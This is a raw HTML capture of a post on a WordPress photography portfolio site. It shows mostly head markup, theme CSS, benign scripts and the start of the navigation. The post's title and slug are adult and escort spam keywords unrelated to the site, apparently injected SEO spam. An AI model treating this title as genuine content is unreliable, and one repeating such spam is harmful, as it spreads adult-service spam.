

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfonsduran.com/telefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos
body_size: 39893
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><link rel="shortcut icon" href="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.jpg" /><title>Telefon sex eskorte hammerfest &#8211; free porn mobile videos pornos &#8211; Alfonso Duran · Fotografía</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed" href="https://alfonsduran.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Feed de los comentarios" href="https://alfonsduran.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Alfonso Duran · Fotografía &raquo; Comentario Telefon sex eskorte hammerfest &#8211; free porn mobile videos pornos del feed" href="https://alfonsduran.com/telefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ftelefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfonsduran.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfonsduran.com%2Ftelefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-modern-light.css?ver=1.3.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfonsduran.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://alfonsduran.com/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #5dc1b9;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #5dc1b9;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #5dc1b9;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alfonsduran.com/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/grid-system.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style.css?ver=15.1.0' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/single.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/responsive.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/select2.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/ascend.css?ver=15.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://alfonsduran.com/wp-content/uploads/salient/menu-dynamic.css?ver=81093' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alfonsduran.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1768519079' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://alfonsduran.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22228' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){.page-submenu > .full-width-section,.page-submenu .full-width-content,.full-width-content.blog-fullwidth-wrap,.wpb_row.full-width-content,body .full-width-section .row-bg-wrap,body .full-width-section > .nectar-shape-divider-wrap,body .full-width-section > .video-color-overlay,body[data-aie="zoom-out"] .first-section .row-bg-wrap,body[data-aie="long-zoom-out"] .first-section .row-bg-wrap,body[data-aie="zoom-out"] .top-level.full-width-section .row-bg-wrap,body[data-aie="long-zoom-out"] .top-level.full-width-section .row-bg-wrap,body .full-width-section.parallax_section .row-bg-wrap{margin-left:calc(-50vw + 2px);margin-left:calc(-50vw + var(--scroll-bar-w)/2 + 2px);left:calc(50% - 1px);width:calc(100vw - 2px);width:calc(100vw - var(--scroll-bar-w) - 2px);}body{padding-bottom:1px;}.container-wrap{padding-right:1px;padding-left:1px;padding-bottom:1px;}#footer-outer[data-full-width="1"]{padding-right:1px;padding-left:1px;}body[data-footer-reveal="1"] #footer-outer{bottom:1px;}#slide-out-widget-area.fullscreen .bottom-text[data-has-desktop-social="false"],#slide-out-widget-area.fullscreen-alt .bottom-text[data-has-desktop-social="false"]{bottom:29px;}#header-outer{box-shadow:none;-webkit-box-shadow:none;}.slide-out-hover-icon-effect.small,.slide-out-hover-icon-effect:not(.small){margin-top:1px;margin-right:1px;}#slide-out-widget-area-bg.fullscreen-alt{padding:1px;}#slide-out-widget-area.slide-out-from-right-hover{margin-right:1px;}.orbit-wrapper div.slider-nav span.left,.swiper-container .slider-prev{margin-left:1px;}.orbit-wrapper div.slider-nav span.right,.swiper-container .slider-next{margin-right:1px;}.admin-bar #slide-out-widget-area-bg.fullscreen-alt{padding-top:33px;}#header-outer,[data-hhun="1"] #header-outer.detached:not(.scrolling),#slide-out-widget-area.fullscreen .bottom-text{margin-top:1px;padding-right:1px;padding-left:1px;}#nectar_fullscreen_rows{margin-top:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links{padding-right:1px;}#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen .bottom-text{padding-bottom:1px;}body[data-button-style] .section-down-arrow,.scroll-down-wrap.no-border .section-down-arrow,[data-full-width="true"][data-fullscreen="true"] .swiper-wrapper .slider-down-arrow{bottom:calc(16px + 1px);}.ascend #search-outer #search #close,#page-header-bg .pagination-navigation{margin-right:1px;}#to-top{right:18px;margin-bottom:1px;}body[data-header-color="light"] #header-outer:not(.transparent) .sf-menu > li > ul{border-top:none;}.nectar-social.fixed{margin-bottom:1px;margin-right:1px;}.page-submenu.stuck{padding-left:1px;padding-right:1px;}#fp-nav{padding-right:1px;}.body-border-left{background-color:#ffffff;width:1px;}.body-border-right{background-color:#ffffff;width:1px;}.body-border-bottom{background-color:#ffffff;height:1px;}.body-border-top{background-color:#ffffff;height:1px;}}@media only screen and (min-width:1000px){#header-space{margin-top:1px;}}html body.ascend[data-user-set-ocm="off"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="off"] .cart-menu-wrap{right:1px!important;}html body.ascend[data-user-set-ocm="1"] #header-outer[data-full-width="true"] .cart-outer[data-user-set-ocm="1"] .cart-menu-wrap{right:78px!important;}#header-space{background-color:#fbfbfb}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 156px);height:calc(100vh - 156px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 155px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 155px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:156px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 154px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 176px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 176px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 123px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 123px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 123px);height:calc(100vh - 123px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C900%2C700%7COpen+Sans%3A400%7CPlayfair+Display%3A400%7CRoboto%3A700%2C500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.4'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<link rel="https://api.w.org/" href="https://alfonsduran.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfonsduran.com/wp-json/wp/v2/posts/20922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfonsduran.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfonsduran.com/telefon-sex-eskorte-hammerfest-free-porn-mobile-videos-pornos" />
<link rel='shortlink' href='https://alfonsduran.com/?p=20922' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-20922 single-format-standard wp-theme-salient ascend wpb-js-composer js-comp-ver-6.13.0 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="1" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="800" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="1" data-fancy-form-rcs="1" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="true" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="1" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='false'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="false" data-ptnm="false" data-lhe="default" data-user-set-bg="#fbfbfb" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="1" data-header-resize="0" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="100" data-padding="28" data-full-width="false" data-condense="false" >
		
<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://alfonsduran.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="314" height="142" alt="Alfonso Duran · Fotografía" src="https://alfonsduran.com/wp-content/uploads/2019/03/LOGO-ALFONSO-WEB.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-8462"><a href="https://alfonsduran.com/"><span class="menu-title-text">FOTOGRAFÍA</span></a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
